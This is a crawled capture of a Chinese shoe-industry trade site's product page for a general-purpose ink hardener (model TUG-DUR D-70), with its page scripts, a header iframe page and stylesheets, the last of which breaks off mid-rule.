

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chinashoes.com/PeiTao_Marking_stuff/ProductsShow_tzzz.aspx
body_size: 6365
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Author" CONTENT="鞋业互联网,www.chinashoes.com,温州市伟博信息网络有限公司,sjc1119@hotmail.com">
<link rel="shortcut icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<link rel="icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<title>通用油墨硬化剂(固化剂)</title>
<META name="keywords" content="洗鞋机,温州鞋机,补鞋机,刷鞋机,瓯江鞋机,东莞鞋机,干洗鞋机,胜大鞋机,大隆鞋机,运动鞋洗鞋机,福建鞋机,eva鞋机,盐城鞋机,檫鞋机,圣泰鞋机,鞋机设备,鞋材鞋机,二手鞋机,鞋机配件,套鞋机,自动套鞋机,中国鞋机网,温州鞋机商会,温州大顺鞋机,鞋机网,利益 鞋机,烘鞋机,东莞鞋机商会,奇峰鞋机,宏裕鞋机,大顺鞋机,大鹏鞋机,自动洗鞋机,洗鞋机价格,北京洗鞋机,上海洗鞋机,柱达鞋机,中国制鞋机网">
<META name="description" content="洗鞋机,温州鞋机,补鞋机,刷鞋机,瓯江鞋机,东莞鞋机,干洗鞋机,胜大鞋机,大隆鞋机,运动鞋洗鞋机,福建鞋机,eva鞋机,盐城鞋机,檫鞋机,圣泰鞋机,鞋机设备,鞋材鞋机,二手鞋机,鞋机配件,套鞋机,自动套鞋机,中国鞋机网,温州鞋机商会,温州大顺鞋机,鞋机网,利益 鞋机,烘鞋机,东莞鞋机商会,奇峰鞋机,宏裕鞋机,大顺鞋机,大鹏鞋机,自动洗鞋机,洗鞋机价格,北京洗鞋机,上海洗鞋机,柱达鞋机,中国制鞋机网">
<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css" />
<link href="/Css/PeiTao.css" rel="stylesheet" type="text/css">
<link href="/Css/PeiTao_divices.css" rel="stylesheet" type="text/css">
<script src="/js/All_function.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/Data/SystemPeiTaoPros0.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/PeiTao/Fun.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/MyOperControl.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script language="JavaScript" type="text/javascript">
function setParam(){//Diy_paramSS,Diy_param_valueSS
   var DivParam=strToObject("Diy_paramSS")
   var DIVvalue=strToObject("Diy_param_valueSS")
   var Field=DivParam.innerHTML
   var Values=DIVvalue.innerHTML
   
   var AR0,AR1;
   
   var Len0=0,Len1=0;
   if(!IsNull(Field)){
       var Field=""+Field;
	   AR0=Field.split(",")
	   Len0=AR0.length; 
   }
   if(!IsNull(Values)){
       var Values=""+Values;
	   AR1=Values.split(",")
	   Len1=AR1.length; 
   }
   var MaxLen=Len0;
   if(Len0 < Len1){
      MaxLen=Len1 
   }
   
   var R="";
   for(var i=0;i<MaxLen;i++){
     R += "<div id=ParamName>"+AR0[i]+"</div>"
	 R += "<div id=ParamVlaue>"+AR1[i]+"</div>"
   }
   
   var C=strToObject("DivParamShow")
   C.innerHTML=R;
   
}
//----------设定说明书-------------
function SetReadMeFile(){
//DIVReadMeFile
   var DivParam=strToObject("ReadMeFilesFrom")
   var X=strToObject("DIVReadMeFile")
   var C=DivParam.innerHTML
   if(!IsNull(C)){
      X.innerHTML="<a href="+C+" title=查看现在的产品说明书><img src=/logo/peitao/down.gif border=0></a>";
   }
   
}

</script>
<style type="text/css">
<!--
.Padd15{
   padding-right:15px;
}
.Dw100 A{
    color:#FFFFFF;
}
#Ayellow{
    color:#FFF799;
}
.MainBg2 {	background-image: url(/Logo/PeiTao/CaiLiaoBg.jpg);
	background-repeat: repeat-x;
	background-position: right top;
	background-repeat:no-repeat;
}
-->
</style>
</head>

<body><form action="" method="post" name=form123><input name="Gur_page" type="hidden" value=""></form>
<iframe src="/UserControl/Include/IframePage100.aspx" width="100%" height="28" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"  align="center"></iframe><table width="970" border="0" cellpadding="0" cellspacing="0" class="Page_Register_Top_bg" align="center">
  <tr>
    <td width="240" height="72"><a href="/"><img src="/Logo/Site_reg.gif" alt="返回首页" border="0" /></a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
    <td width="54" align="center" valign="middle"><a href="/Index_Zhao/"><img src="/Logo/Zhao_0.gif" alt="鞋品招商,招商加盟" width="49" height="53" border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_Zhao/"  class="Mma" title="鞋业招商,招商加盟">鞋品招商</a><br>
    <a href="/Make_College/InnerSalesLTD.aspx">经销商名录</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_Trade/"><img src="/Logo/Trade_0.gif" alt="鞋类外贸,鞋业外贸" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Trade/" class="Mat2" title="鞋类外贸,鞋业外贸">鞋类外贸</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_PeiTao/"><img src="/Logo/PeiTao_0.gif" alt="鞋业配套" border="0" /></a></td>
    <td valign="middle"><a href="/Index_PeiTao/" class="Map2" title="制鞋材料,鞋机设备,鞋机,鞋材">鞋业配套</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_person/"><img src="/Logo/Person_0.gif" alt="点击进入鞋友之家"  border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_person/" class="Map3">鞋友之家</a><br>
    <a href="http://board.chinashoes.com">论坛</a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
  </tr>
</table>
<table width=970 border=0 cellspacing=0 cellpadding=0 align=center><tr><td width='69' height=30><a href="/Index_PeiTao/" title='首页'><img src=/logo/PeiTao/Bar/0-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_device/" title='制鞋设备'><img src=/logo/PeiTao/Bar/1-0.gif border=0></a></td><td width='70' height=30><a href="/PeiTao_Marking_stuff/" title='制鞋材料'><img src=/logo/PeiTao/Bar/2-1.gif border=0></a></td><td width='69' height=30><a href="/PeiTao_Supply/" title='供求协作'><img src=/logo/PeiTao/Bar/3-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MarketProfessional/" title='专业市场'><img src=/logo/PeiTao/Bar/4-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Exhi/" title='展览会议'><img src=/logo/PeiTao/Bar/5-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_MediaAnd/" title='协会媒体'><img src=/logo/PeiTao/Bar/6-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_SchoolAndTechnolo/" title='科研院校'><img src=/logo/PeiTao/Bar/7-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_KnowLedge/" title='鞋业百科'><img src=/logo/PeiTao/Bar/8-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_StoreBOOK/" title='网上书店'><img src=/logo/PeiTao/Bar/9-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_Marking_stuff/LTD.aspx" title='鞋机厂家'><img src=/logo/PeiTao/Bar/11-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/Trade_Supply/" title='外贸商机'><img src=/logo/PeiTao/Bar/12-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/PeiTao_KnowLedge/MoreKnow0.021111-1.aspx" title='制鞋工艺'><img src=/logo/PeiTao/Bar/13-0.gif border=0></a></td><td width=1 ><img src=/Logo/PeiTao/Bar/Line.gif></td><td width='69' height=30><a href="/P-job/" title='人才市场'><img src=/logo/PeiTao/Bar/10-0.gif border=0></a></td></tr></table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=NavarSearch>
  <tr>
   <td height=29 align="right"><div id=DIVsearch0><form name="FromSearch" method="get" action="/advancesearch/default.aspx" target="_blank"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="../Logo/icon_search.gif" width="11" height="11"></td>
    <td width="150"><input type="text" name="K" onClick="this.value=''" onBlur="if(this.value.length==0){this.value='输入产品关键字'}" value="输入产品关键字"></td>
    <td width="50"><input type="image" name="imageField" src="../Logo/Button_search.gif" ><input name="CLS" type="hidden" value="3"></td>
	<td align=left><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div><div class=f1></div>
</td>
  </tr>
</table></form></div>
<div id=DIVsearch1><form name="FormJump" method="get" action=""><select name="Code" onchange="GetJumpUrl(this.value)"></select></form></div>
  </td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Navigator height="25">您现在的位置：<a href=default.aspx>制鞋设备</a> > <span id=navSpan></span></td>
  </tr>
</table>

<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td valign="top" class="tableGreenLine">
	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="Pbottom_big">
      <tr>
        <td width="157" height="25" class="bgW2">产品信息</td>
        <td align="right" style="padding-right:15px;"><img src="../Logo/PeiTao/F.gif" width="12" height="11"></td>
      </tr>
    </table>
     <table width="100%" border="0" cellspacing="0" cellpadding="0" class=ProductsBG>
       <tr>
         <td width="440" height="420" align="center" bgcolor="#FFFFFF" style="border-right:1px solid #D4DFE8;";>
           <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="430" height="414">
           <param name="movie" value="../swf/LoadPicturesPeitaoPro.swf?bpics=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWJzfWJ6761X.jpg&spics=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWJzfWJ6761.jpg&bpic_width=430&bpic_height=310&spic_width=130&spic_height=95&shows=3&smallposition=bottom">
           <param name="quality" value="high">
		   
           <embed src="../swf/LoadPicturesPeitaoPro.swf?bpics=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWJzfWJ6761X.jpg&spics=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWJzfWJ6761.jpg&bpic_width=430&bpic_height=310&spic_width=130&spic_height=95&shows=3&smallposition=bottom" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="430" height="414"></embed>
		  
         </object>		 </td>
         <td height="400" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
           <tr>
             <td height="30" class="ProductsTD"><h1 class="ProductsName">通用油墨硬化剂(固化剂)</h1></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产品型号：<span id=TleCONTEXT>TUG-DUR D-70</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">品牌：<span id=TleCONTEXT>德诚(DASAN)</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产地：<span id=TleCONTEXT>广东</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">&nbsp;</td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产品单价：<span id=TleCONTEXT>优 千克</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">供货数量：<span id=TleCONTEXT>10000</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">最小订量：<span id=TleCONTEXT>20</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">备注说明：<span id=TleCONTEXT></span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD"><div id=DIVReadMeFile></div></td>
           </tr>
		   <tr>
		     <td height="59" align="right" style="padding-right:10px;"><a href="/Public/SendPTproducts_dasan760_z100_tzzz.aspx"><img src=/Logo/PeiTao/Join.gif alt="现在就联系吧" width="181" height="48" border="0"></a></td>
		   </tr>
         </table></td>
       </tr>
     </table></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class="tableGreenLineNoTop">
  <tr>
    <td width="440" height="100" valign="top" class="ProductsBG3">
	<div id=ProductsCol><img src="../Logo/Arrow/FanXing3.gif" align=absmiddle> 产品描述</div>
	<div id=ProductsMemo>品名：通用油墨硬化剂（固化剂）<BR>型号：TUG-DUR D-70<BR>特点：中干、稳定<BR>品牌：德诚（DASAN）<BR>产品特性：无色透明至浅淡黄色，固含量47%，反应适中，光泽度较高，耐溶剂性好，综合性能稳定；通用于各类油墨的调配。<BR>适用产品：各类丝印、TPU喷涂及其他油墨（添加量建议为15%~25%）。</div>
	</td>
    <td valign="top" class="ProductsBG3">
	<div id=ProductsCol><img src="../Logo/Arrow/FanXing3.gif" align=absmiddle> 产品参数</div>
	<div id=DivParamShow></div>
	
	
	<div id="Diy_paramSS" style="display:none">,,</div>
	<div id="Diy_param_valueSS" style="display:none">,,</div>
	<div id="ReadMeFilesFrom" style="display:none"></div>
	</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=tableGreenLineNoTop>
  <tr>
    <td height="150" valign="top" ><table width="100%" border="0" cellspacing="0" cellpadding="0" class="Pbottom_big">
      <tr>
        <td width="157" height="25" class="bgW2">联系方式</td>
        <td align="right" style="padding-right:15px;"><img src="../Logo/PeiTao/F.gif" width="12" height="11"></td>
      </tr>
    </table>
	
<div id="Panel_Warn">
	
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0"  style="margin:15px;">
  <tr>
    <td width="130"><img src="../Logo/states/NoAccess.gif" width="115" height="141"></td>
    <td class="td14 Red">免费会员的联系信息，只有登陆才可以查看．<br>
      <span id="Label1">现在还没有登陆,不能继续操作<br>如果你是会员,请 <a href=/JoinUser/JoinUserShowLogin.aspx class=a14>登陆</a>.<br>如果不是会员,请点击 <a href=/JoinUser/ class=a14>这里注册</a>.</span></td>
  </tr>
</table>

</div>	  
	 
	  </td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=tableGreenLineNoTop>
  <tr>
    <td valign="top" ><table width="100%" border="0" cellspacing="0" cellpadding="0" class="Pbottom_big">
      <tr>
        <td width="157" height="25" class="bgW2">该公司其他产品</td>
        <td align="right" style="padding-right:15px;"><img src="../Logo/PeiTao/F.gif" width="12" height="11"></td>
      </tr>
    </table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="middle" style="padding-top:5px;padding-bottom:5px;"><div id=DIVmore><a target=_blank href=ProductsShow_tzzJ.aspx><img src=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWqoJWq8200.jpg border=0></a><br><a target=_blank href=ProductsShow_tzzJ.aspx>高效型鞋用固化剂(硬化剂)</a></div><div id=DIVmore><a target=_blank href=ProductsShow_tzzW.aspx><img src=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWtAzWt2387.jpg border=0></a><br><a target=_blank href=ProductsShow_tzzW.aspx>快干型鞋用硬化剂(固化剂)</a></div><div id=DIVmore><a target=_blank href=ProductsShow_tzzz.aspx><img src=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWJzfWJ6761.jpg border=0></a><br><a target=_blank href=ProductsShow_tzzz.aspx>通用油墨硬化剂(固化剂)</a></div><div id=DIVmore><a target=_blank href=ProductsShow_tzzA.aspx><img src=\products_img\peitao\products\2008\01\06\WAAbAzAqzfWzAfWz8610.jpg border=0></a><br><a target=_blank href=ProductsShow_tzzA.aspx>TPU油墨固化剂(硬化剂)</a></div><div id=DIVmore><a target=_blank href=ProductsShow_tzAv.aspx><img src=\products_img\peitao\products\2008\01\06\WAAbAzAqzfzvAWzv4213.jpg border=0></a><br><a target=_blank href=ProductsShow_tzAv.aspx>喷涂油墨固化剂(硬化剂)</a></div></td>
  </tr>
</table>

    </td>
  </tr>
</table>
<script src="/js/include/PageBnSearchMake.js" type="text/javascript" language="javascript" charset="gb2312"></script><script type="text/javascript" language="javascript" charset="gb2312" src="/js/Include/PageBn_peitao.js"></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1578049-1";
urchinTracker();
</script>
<script language="JavaScript" type="text/javascript">
var Code="0.221622";
if(Code.length > 0){
     var S="";
	 if(Code.length >=6){
	    var c=Code.substring(0,6)
		S += GetLocation("",c)
	 }
	 if(Code.length >=8){
	    var c=Code.substring(0,8)
		S += "> "+GetLocation("",c)
	 }
	 navSpan.innerHTML=S;
}
setParam(); //设置参数
SetReadMeFile()
InitNavCodeBind();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chinashoes.com/UserControl/Include/IframePage100.aspx
body_size: 1272
content:

<HTML>
	<HEAD>
		<title>我的自助会员管理中心</title>
		<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css">
			<link href="/Css/Trade.css" rel="stylesheet" type="text/css">
<style type="text/css">
.a { FONT-SIZE: 12px }
</style>
<script language="JavaScript" type="text/javascript">
function ExitFromUserCenter(){
   if(confirm("你真的要退出吗?\n\n提醒:退出后,你仍然可以通过自己的用户名和密码再次登陆.")){
      document.JumpForm.submit()
   }
}
</script>
</HEAD>
<body><table width="970" border="0" align="center" cellpadding="0" cellspacing="0" height="28"><tr><td width="7"><img src="/Logo/PageMsg/Left0.jpg" width="7" height="28"></td>
<td background="/Logo/PageMsg/Left1.jpg"><a href=http://www.chinashoes.com class="en Gray" target="_parent" title='中国电信的宽带,请点击这里' >南方电信宽带</a>
								<span class="TopMarginLine ">|</span>
								<a href=http://chinashoes.com class="en Gray" target="_parent" title="中国网通用户,点击这里">北方网通宽带</a></td>							
							<td align="right" background="/Logo/PageMsg/Left1.jpg" class=gray>
							  <span id="Label1"><a class="en Gray" href="http://www.chinashoes.com/english/" target="_blank">English</a>
								<span class="TopMarginLine">|</span>
								<a href="http://www.xietu.com" class="Gray" target="_blank">鞋图天下</a>
								<span class="TopMarginLine ">|</span>
								<a href="/JoinUser/JoinUserShowLogin.aspx" target="_parent" class="Gray">登陆</a>
								<span class="TopMarginLine ">|</span>
								<a href="/JoinUser/" target="_parent" class="Gray">注册</a>
								<span class="TopMarginLine ">|</span>
								<a href="/advancesearch/" target="_parent" class="Gray">高级搜索</a>
								<span class="TopMarginLine ">|</span>
								<a href="/JoinUser/Default.aspx" target="_parent" class="RedA">发布信息</a>
								<span class="TopMarginLine ">|</span>
								<a href="http://board.chinashoes.com/b/b.asp?B=35" target="_parent" class="Gray">帮助</a></span></td>
							<td align="right" width="5"><img src="/Logo/PageMsg/Left2.jpg" width="5" height="28"></td>
						</tr>
					</table>						

<form method="post" action="/JoinUser/ExitUser.aspx" name=JumpForm target="_parent">
</form>		
	</body>
</HTML>

--- FILE ---
content_type: text/css
request_url: http://chinashoes.com/Css/PeiTao.css
body_size: 2139
content:
a{
   font-size:12px;
   color:#29166F; 
   text-decoration:underline;
}
a:hover{
   font-size:12px;
   color:#FF5500; 
   text-decoration:underline;
}
a.black{
   font-size:12px;
   color:#000000; 
   text-decoration:underline;
}
/* CSS Document */
.Page_Register_Top_bg{
  	background-image: url(../Logo/PageTopbg.gif);
	background-repeat: repeat-x;
}
.NavarSearch{
	background-image:url(/Logo/PeiTao/lineBar.gif);
	background-repeat:repeat-x;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #959AA7;
	border-bottom-color: #959AA7;
	border-left-color: #959AA7;
	margin-bottom:3px;
}
.PubMarginBottom5px{
    margin-bottom:5px;
}
.PubMarginTop5px{
     margin-top:4px;
}
.Pbottom{
   background-image:url(/Logo/PeiTao/Public_bottom.jpg);
   background-repeat: repeat-x;
}
.Pbottom_big{
   background-image:url(/Logo/PeiTao/Public_bottom.jpg);
   background-repeat: repeat-x;
}
.Pbottom_big3{
   background-image:url(/Logo/PeiTao/Public_bottom.jpg);
   background-repeat: repeat-x;
}
.MarginLeft4Px{
   margin-left:4px;
}
.MarginBn4Px{
   margin-bottom:4px;
}
.PaddingLeft4Px{
  padding-left:4px;   
}
.bgW{
   background-image:url(/Logo/PeiTao/w.gif);
   background-repeat:no-repeat;
   height:25px;
   color:#07004B;
   font-weight:bold;
   padding-left:27px;
   font-size:14px;
}
.bgW2{
   background-image:url(/Logo/PeiTao/w2.gif);
   background-repeat:no-repeat;
   height:25px;
   color:#07004B;
   font-weight:bold;
   padding-left:27px;
   font-size:14px;
}
.tableGreenLine{
	border: 1px solid #94B1C1;   
}
.tableGreenLineLeft {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #94B1C1;
	border-bottom-color: #94B1C1;
	border-left-color: #94B1C1;
}
.tableGreenLineRight {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-right-style: solid;
	border-top-color: #94B1C1;
	border-bottom-color: #94B1C1;
	border-right-color: #94B1C1;
}
#RightLine{
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #94B1C1;
}
#blackBg{
    background-image:url(/Logo/PeiTao/blackW.gif);
	height:26px;
	background-repeat:no-repeat;
}
#blackBg_style_1{
    background-image:url(/Logo/PeiTao/blackW2.gif);
	height:26px;
	background-repeat:no-repeat;
}
.Marginleft4px{
    margin-left:4px;
}
.MarginRight4px{
    margin-right:4px;
}
.PaddingLeft4px{
    padding-left:4px;
}
#blackBgtxt{
    font-size:14px;
	color:white;
	font-weight:bolder;
	margin-top:3px;
	height:20px;	
}
#balckBginfo{
    background-color:#E2E7EA;
	width:185px;
}
#BgbalckNew190{
    background-color:#E2E7EA;
	width:100%;
	margin-left:4px;
}
#blackBgMore{
    margin-left:58px;    
}
#blackBgMore A{
    size:12px;
	color:#000000;
	text-decoration:underline;
}
#XietuTD{
	background-image:url(/Logo/PeiTao/xietubg.gif);
	height:25px;
	background-position:bottom;
	background-repeat:repeat-x;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #9EB6C4;
	border-bottom-color: #9EB6C4;
	border-left-color: #9EB6C4;
}
li.FanXing{
background:url(/Logo/Arrow/Fanxing.gif) no-repeat 5px 7px;
list-style-type: none;
line-height: 200%;
padding:0px 0px 0px 10px;
}
.DIV_SanJiao_Jing{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	margin-bottom:5px;
	height:20px;
	overflow:hidden;
	text-align:left;
}
.DIV_Book_Channel{
    background-position:10px;
	padding-left:35px;
	background-image:url(/Logo/Peitao/book.gif);
	background-repeat:no-repeat;	
	margin-top:3px;
	margin-bottom:3px;
	height:20px;
	overflow:hidden;
}
.AchannelName{
    color:#F26521;
	font-size:14px;
	font-weight:bolder;
}
.AchannelName:hover{
    color:#F26521;
	font-size:14px;
	font-weight:bolder;
}
#LineSolid{
    margin-top:0px;
    background-image:url(/Logo/Gray_3.gif);
	height:10px;
}
.Dw100{
    width:100%;
}
.Dw100 .Big{
background:url(/Logo/Arrow/SanJiao_0.gif) no-repeat 5px 5px;
}
.Dw100 .Big a{
font-size:14px;
font-weight:bolder;
padding:0px;
margin:0px 0px 0px 15px;
}
.Dw50{
    width:49%;
	float:left;
	margin-right:8px;
}
.Dh100{
    height:100%;
}
.BottomLine{
    border-bottom:1px dotted #CDD4DF;
}
#IDPeiTaotle{
   width:100%;
   height:25px;
   padding-left:10px;
   padding-top:10px;
}
#IDPeiTaotle A{
   color:black;
   font-size:13px;
   font-weight:700;
}
#IDPeiTaoContext{
   width:100%;
   padding-left:17px;
   padding-bottom:10px;
}
.ArrorMaringRight{
   margin-right:5px;
}
.Clsline{
   font-size:11px;
   color:#D5D5D5;
   margin-left:5px;
   margin-right:5px;
}
.JingShuBg{
   background-image:url(/Logo/PeiTao/jinShubg.gif);
}
#Navigator{
   background-color:#CFDEE9;
	padding-left:10px;
	border: 1px solid #ADBFCC;
}
.BGjinShu{
   background-image:url(/Logo/PeiTao/Market/Bg.jpg)
}
.MainRight_style_1{
	background-image:url(/Logo/PeiTao/Mainbg2.gif);
	background-repeat:repeat-y;
	border-bottom:solid 3px #D0D0D0;
	background-position: right;   
}
.MainLeft_style_1{
   background-image:url(/Logo/PeiTao/Mainbg3.gif);
   background-repeat:repeat-y;  
}
.MainRight0{
   background-image:url(/Logo/PeiTao/Right_0_0.gif);
   background-repeat:repeat-y;  
}
.MainBg2 {
	background-image: url(/Logo/PeiTao/CaiLiaoBg.jpg);
	background-repeat: repeat-x;
	background-position: right top;
	background-repeat:no-repeat;
}
#S_button{
    background-image:url(/Logo/PeiTao/Second2Bg.gif);
	background-repeat:no-repeat;
	text-align:center;
	width:98px;
	height:23px;
	overflow:hidden;
	margin-right:20px;
	float:right;
	padding-top:2px;
}
.GrayLine{
    color:#5E5F63;
	font-size:10px;
	margin-left:5px;
	margin-right:5px;
}
.A12black{
   color:#000000;
   font-size:12px;
}
.tableGreenLineNoTop {
	border-bottom:1px solid #94B1C1;
	border-left:1px solid #94B1C1;
	border-right:1px solid #94B1C1;
}
.MbnSearchBar{
    border-bottom:solid 1px #777777;
	border-top:solid 1px #777777;
	background-color:#E7EAEC;
	padding-top:7px;
	padding-bottom:8px;
	padding-left:5px;
}
#Market2{
    width:100%;
	margin-bottom:8px;
}
#Market2 img{
   margin:5px;
}
.f1{
   float:left;
   margin-left:5px;
}
.ArrowSJX{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:2px;
	height:20px;
	overflow:hidden;  
}
.P3sjx{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	height:20px;
	overflow:hidden;  
	float:left;
	width:300px;
}
.DNo{
    display:none;
}

--- FILE ---
content_type: text/css
request_url: http://chinashoes.com/Css/PeiTao_divices.css
body_size: 1146
content:
/* CSS Document */
#MoreBgNav{
   background-image:url(/Logo/PeiTao/Device_moe_bg.gif);
   width:100%;
   float:left;
   overflow:hidden;
   padding-bottom:10px;
}
.TdProContext{
   font-size:14px;
   color:#FFFFFF;
}
.MainPeiTaoProTd{
   padding-top:10px;
   border-bottom:1px dotted #CCCCCC;
   padding-bottom:10px;
}
.AProNametle{
   color:#F26521;
   font-size:14px;
   font-weight:bold;
}
.AProNametle:hover{
   color:#F26521;
   font-size:14px;
   font-weight:bold;
}
.a12black{
   color:#000000;
   font-size:13px;
}
.a12black:hover{
   color:#FF5400;
   font-size:13px;
}
#idICO{
   margin-right:5px;
}
#idProLTD{
   background-image:url(/Logo/PeiTao/Line0.gif);
   height:25px;
   background-repeat:repeat-x;
}
#idProLTD0{
   background-image:url(/Logo/PeiTao/Probg.gif);
   width:95px;
   height:25px;
   background-repeat:repeat-x;
   font-size:13px;
   color:#001339;
   text-align:center;
   padding-top:5px;
   float:right;   
}
#idProLTD1{
   width:95px;
   height:25px;
   font-size:13px;
   color:#001339;
   text-align:center;
   padding-top:5px;
   float:right;   
}
#idProLTD1 A{
   font-size:13px;
}
#PeiTaoProLtdList DIV{
   float:left;
   padding-top:5px;
}
#PeiTaoProLtdList A{
   font-size:14px;
   font-weight:bold;
   color:#2A368F;
}
.DivLtdLeft{
   float:left;
   width:479px;
   border-bottom:1px solid #FFFFFF;
   border-right:1px solid #FFFFFF;
   background-color:#F6F6F6;
   height:22px;
   padding-top:3px;
   padding-left:5px;
}
.DivLtdright{
   float:left;
   width:479px;
   border-bottom:1px solid #FFFFFF;
   background-color:#F6F6F6;
   height:22px;
   padding-top:3px;
   padding-left:5px;
}
.LTDINFOcontext{
   padding-left:10px;
   color:#444444;
   width:100%;
   float:left;
   margin-bottom:6px;
}
.ProductsBG{
   background-image:url(/Logo/PeiTao/ProBg.jpg);
   background-repeat:repeat-x;
   background-position:bottom;
}
.ProductsBG3{
   background-image:url(/Logo/PeiTao/ProBg3.jpg);
   background-repeat:repeat-x;
   background-position:top;
}
.ProductsTD{
   border-bottom:1px dotted #D4DFE8;
   padding-left:5px;
   font-size:14px;
}
.ProductsName{
   color:#EE9E59;
   font-size:24px;
   font-weight:bolder;
}

#ProductsCol{
    font-size:14px;
	color:#00102A;
	padding-left:10px;
	padding-top:10px;
	font-weight:bolder;	
}
#ProductsMemo{
    font-size:12px;
	width:440px;
	padding-left:10px;
	padding-right:5px;
	padding-top:5px;
	color:#272727;
}

#ParamName{
   background-color:#E1E1E1;
   border-bottom:1px solid #FFFFFF;
   border-right:1px solid #FFFFFF;
   float:left;
   width:50%;
   padding-left:5px;
}
#ParamVlaue{
   background-color:#E1E1E1;
   border-bottom:1px solid #FFFFFF;
